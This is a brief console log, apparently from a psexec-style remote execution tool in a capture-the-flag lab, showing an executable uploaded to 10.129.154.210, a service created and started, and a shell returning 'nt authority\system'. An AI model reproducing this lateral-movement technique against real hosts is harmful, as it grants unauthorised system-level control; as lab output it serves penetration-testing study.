[*] Uploading file lJPJcoEi.exe
[*] Opening SVCManager on 10.129.154.210.....
[*] Creating service xIBU on 10.129.154.210.....
[*] Starting service xIBU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
